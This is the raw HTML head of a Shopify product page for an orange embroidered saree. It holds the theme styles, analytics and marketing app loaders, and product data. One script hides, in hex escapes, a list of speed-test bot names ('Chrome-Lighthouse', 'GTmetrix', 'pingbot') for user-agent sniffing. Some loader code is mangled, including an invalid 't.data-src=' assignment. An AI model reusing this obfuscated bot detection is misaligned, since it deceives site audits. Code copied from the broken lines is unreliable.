

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.devnaagri.com/products/orange-organza-and-georgette-saree
body_size: 44171
content:
<!doctype html>

<html class="no-js" lang="en">
  <head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11072768922"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11072768922');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-536W4W0FL5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-536W4W0FL5');
</script>
    <!-- Event snippet for TE_Purchase conversion page -->

    
    <link rel="prefetch" href="https://www.devnaagri.com" as="document">
    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="facebook-domain-verification" content="hulgbz8x839h0ixy5s5q4hgzk2h1fg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">

    <title>
      Devnaagri - Orange Organza and Georgette Saree
    </title><meta name="description" content="The orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves."><link rel="canonical" href="https://www.devnaagri.com/products/orange-organza-and-georgette-saree"><link rel="shortcut icon" href="//www.devnaagri.com/cdn/shop/files/favicon-05_96x.png?v=1614322256" type="image/png"><meta property="og:type" content="product">
  <meta property="og:title" content="Orange Embroidered Georgette Organza Saree"><meta property="og:image" content="http://www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345">
    <meta property="og:image:secure_url" content="https://www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345">
    <meta property="og:image:width" content="888">
    <meta property="og:image:height" content="1344"><meta property="product:price:amount" content="57,000.00">
  <meta property="product:price:currency" content="INR"><meta property="og:description" content="The orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves."><meta property="og:url" content="https://www.devnaagri.com/products/orange-organza-and-georgette-saree">
<meta property="og:site_name" content="Devnaagri"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Orange Embroidered Georgette Organza Saree">
  <meta name="twitter:description" content=" 
The orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. 
Style Code: S175Orange
Set of 2: Saree &amp;amp; Blouse (underskirt not included)Composition: Silk Organza, Georgette &amp;amp; Raw Silk Fit: FittedCare: Dry clean only






Model Neck Line


 10 Inches




Model Back Neck


12 Inches




Standard Neck Line

 8.5 Inches




Standard Back Neck

10 Inches




Disclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.
">
  <meta name="twitter:image" content="https://www.devnaagri.com/cdn/shop/products/17763copy_600x600_crop_center.jpg?v=1751948345">
    <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
    <style>
  @font-face {
  font-family: Amiri;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.devnaagri.com/cdn/fonts/amiri/amiri_n4.fee8c3379b68ea3b9c7241a63b8a252071faad52.woff2") format("woff2"),
       url("//www.devnaagri.com/cdn/fonts/amiri/amiri_n4.94cde4e18ec8ae53bf8f7240b84e1f76ce23772d.woff") format("woff");
}

  @font-face {
  font-family: Asul;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.devnaagri.com/cdn/fonts/asul/asul_n4.814c5323104eaec8052c156ea81d27e4cc2ecc89.woff2") format("woff2"),
       url("//www.devnaagri.com/cdn/fonts/asul/asul_n4.fad4580d0c2a0762bf2eec95df0ca1bba03e7345.woff") format("woff");
}


  @font-face {
  font-family: Asul;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.devnaagri.com/cdn/fonts/asul/asul_n7.1ce81e866ff8ed9910cd2de5c7e0903f60f91e77.woff2") format("woff2"),
       url("//www.devnaagri.com/cdn/fonts/asul/asul_n7.a51de712305c01e28e5f167ab71969983e78b55b.woff") format("woff");
}

  
  

  :root {
    --heading-font-family : Amiri, serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : Asul, serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 15px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #5c4027;
    --text-color          : #5c4027;
    --text-color-rgb      : 92, 64, 39;
    --text-color-light    : #5c4027;
    --text-color-light-rgb: 92, 64, 39;
    --link-color          : #5c4027;
    --link-color-rgb      : 92, 64, 39;
    --border-color        : #e7e2df;
    --border-color-rgb    : 231, 226, 223;

    --button-background    : #5c4027;
    --button-background-rgb: 92, 64, 39;
    --button-text-color    : #f8f4f4;

    --header-background       : #f8f4f4;
    --header-heading-color    : #5c4027;
    --header-light-text-color : #5c4027;
    --header-border-color     : #e1d9d5;

    --footer-background    : #f8f4f4;
    --footer-text-color    : #5c4027;
    --footer-heading-color : #5c4027;
    --footer-border-color  : #e1d9d5;

    --navigation-background      : #5c4027;
    --navigation-background-rgb  : 92, 64, 39;
    --navigation-text-color      : #fcf8f6;
    --navigation-text-color-light: rgba(252, 248, 246, 0.5);
    --navigation-border-color    : rgba(252, 248, 246, 0.25);

    --newsletter-popup-background     : #5c4027;
    --newsletter-popup-text-color     : #fcf8f6;
    --newsletter-popup-text-color-rgb : 252, 248, 246;

    --secondary-elements-background       : #5c4027;
    --secondary-elements-background-rgb   : 92, 64, 39;
    --secondary-elements-text-color       : #5c4027;
    --secondary-elements-text-color-light : rgba(92, 64, 39, 0.5);
    --secondary-elements-border-color     : rgba(92, 64, 39, 0.25);

    --product-sale-price-color    : #5c4027;
    --product-sale-price-color-rgb: 92, 64, 39;

    /* Products */

    --horizontal-spacing-four-products-per-row: 40px;
        --horizontal-spacing-two-products-per-row : 40px;

    --vertical-spacing-four-products-per-row: 60px;
        --vertical-spacing-two-products-per-row : 75px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//www.devnaagri.com/cdn/shop/t/13/assets/cursor-zoom-in.svg?v=72606315649306979441627028854);
    --cursor-zoom-in-2x-svg : url(//www.devnaagri.com/cdn/shop/t/13/assets/cursor-zoom-in-2x.svg?v=62033113057343506771627028854);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="GK_inbUObl8c4xioV0nh9WmGAaCy4ckL2BUpHOe2sKU">
<meta name="facebook-domain-verification" content="5ga1nyesev3ok12cpmbht7zoucq4h1">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8764704/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.devnaagri.com/products/orange-organza-and-georgette-saree.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"56f1094f76f595005a15f8cbfe5343e9","betas":["rich-media-storefront-analytics"],"domain":"www.devnaagri.com","predictiveSearch":true,"shopId":8764704,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "devnaagri.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Prestige - 201002 | OPTIMIZED","id":120392548417,"schema_name":"Prestige","schema_version":"4.9.7","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.devnaagri.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.devnaagri.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.devnaagri.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.devnaagri.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.devnaagri.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=devnaagri.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=devnaagri.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/039006740ad148ea6fdbeaa3f\/2472e4c2c3ed386cba8a9f691.js?shop=devnaagri.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/039006740ad148ea6fdbeaa3f\/2472e4c2c3ed386cba8a9f691.js?shop=devnaagri.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/039006740ad148ea6fdbeaa3f\/2472e4c2c3ed386cba8a9f691.js?shop=devnaagri.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/039006740ad148ea6fdbeaa3f\/2472e4c2c3ed386cba8a9f691.js?shop=devnaagri.myshopify.com","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=devnaagri.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=devnaagri.myshopify.com","https:\/\/cdn.tabarn.app\/cdn\/automatic-discount\/automatic-discount-v2.min.js?shop=devnaagri.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=46daf4ec\u0026shop=devnaagri.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-806254-9d36dfbf8f5dd6d4959ed35b7cd1631cd74b92c2.js?shop=devnaagri.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":8764704,"offset":-18000,"reqid":"b783e6e3-80fd-4a79-b7e9-b0c72f0be785-1768880586","pageurl":"www.devnaagri.com\/products\/orange-organza-and-georgette-saree","u":"e01cd2ca8909","p":"product","rtyp":"product","rid":6853663424577};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.devnaagri.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.devnaagri.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://www.devnaagri.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.devnaagri.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <link rel="stylesheet" href="//www.devnaagri.com/cdn/shop/t/13/assets/theme.css?v=86921924180344047991693198728">

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        moneyFormat: "\u003cspan class=\"money conversion-bear-money\"\u003e₹{{amount}}\u003c\/span\u003e",
        moneyWithCurrencyFormat: "\u003cspan class=\"money conversion-bear-money\"\u003e₹{{amount}} INR\u003c\/span\u003e",
        productImageSize: "natural",
        searchMode: "product,page",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());
    </script>

    <script src="//www.devnaagri.com/cdn/shop/t/13/assets/lazysizes.min.js?v=40087918237613896081627028842" async></script><script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL" defer></script>
    <script src="//www.devnaagri.com/cdn/shop/t/13/assets/libs.min.js?v=19296012941066395441627028842" defer></script>
    <script src="//www.devnaagri.com/cdn/shop/t/13/assets/theme.min.js?v=177941549228581580431627028845" defer></script>
    <script src="//www.devnaagri.com/cdn/shop/t/13/assets/custom.js?v=183944157590872491501627028841" defer></script>

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>
    <script>
      $(document).ready(function() {
        $('#trigger01').on('click', function () {
          $('#overlay01').fadeIn(300);
          $("body").addClass("z_index_control");
        });
        $('#close01').click(function() {
          $('#overlay01').fadeOut(300);
          $("body").removeClass("z_index_control");
        });
//         $("#overlay01").click(function(){
//           $("body").removeClass("z_index_control");
//         });
        $(document).mouseup(function (e) {
          var popup = $("#popup01");
          if (!$('#trigger01').is(e.target) && !popup.is(e.target) && popup.has(e.target).length == 0) {
//             $('#overlay01').fadeOut(300);
          }
        });
        if($('[data-custom-from-selection]').length > 0){
          $('[data-option-position]').click(function(){
            // console.log($(this));
            if($(this).attr('data-custom-from-selection')){
              $(this).parents('section').find('.custom-measurements').show();              
            }else{
              $(this).parents('section').find('.custom-measurements').slideUp().hide();
              $(this).parents('section').find('form')[0].reset();
              //console.log($(this).closest('.ProductForm'))
            }
          });
          if($('[data-custom-from-selection]').hasClass('is-selected')){
            $('#shopify-section-product-template .custom-measurements').slideDown().show();
          }
        }
        
      });
    </script>

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "X-SMALL",
          "availability":"https://schema.org/InStock",
          "price": 57000.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40077095108673"
        },
{
          "@type": "Offer",
          "name": "SMALL",
          "availability":"https://schema.org/InStock",
          "price": 57000.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40077095141441"
        },
{
          "@type": "Offer",
          "name": "MEDIUM",
          "availability":"https://schema.org/InStock",
          "price": 57000.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40077095174209"
        },
{
          "@type": "Offer",
          "name": "LARGE",
          "availability":"https://schema.org/InStock",
          "price": 57000.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40077095206977"
        },
{
          "@type": "Offer",
          "name": "X-LARGE",
          "availability":"https://schema.org/InStock",
          "price": 57000.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40077095239745"
        },
{
          "@type": "Offer",
          "name": "XX-LARGE",
          "availability":"https://schema.org/InStock",
          "price": 57000.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40077095272513"
        },
{
          "@type": "Offer",
          "name": "CUSTOM SIZE",
          "availability":"https://schema.org/InStock",
          "price": 62700.0,
          "priceCurrency": "INR",
          "priceValidUntil": "2026-01-29","url": "/products/orange-organza-and-georgette-saree?variant=40793947766849"
        }
],
    "brand": {
      "name": "Devnaagri"
    },
    "name": "Orange Embroidered Georgette Organza Saree",
    "description": " \nThe orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. \nStyle Code: S175Orange\nSet of 2: Saree \u0026amp; Blouse (underskirt not included)Composition: Silk Organza, Georgette \u0026amp; Raw Silk Fit: FittedCare: Dry clean only\n\n\n\n\n\n\nModel Neck Line\n\n\n 10 Inches\n\n\n\n\nModel Back Neck\n\n\n12 Inches\n\n\n\n\nStandard Neck Line\n\n 8.5 Inches\n\n\n\n\nStandard Back Neck\n\n10 Inches\n\n\n\n\nDisclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.\n",
    "category": "Saree",
    "url": "/products/orange-organza-and-georgette-saree",
    "sku": null,
    "image": {
      "@type": "ImageObject",
      "url": "https://www.devnaagri.com/cdn/shop/products/17763copy_1024x.jpg?v=1751948345",
      "image": "https://www.devnaagri.com/cdn/shop/products/17763copy_1024x.jpg?v=1751948345",
      "name": "Orange Embroidered Georgette Organza Saree",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: en.general.breadcrumb.home",
      "item": "https://www.devnaagri.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Orange Embroidered Georgette Organza Saree",
          "item": "https://www.devnaagri.com/products/orange-organza-and-georgette-saree"
        }]
  }
  </script>

  
	

	
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UsSNEN/klaviyo.js?company_id=UsSNEN"></script>
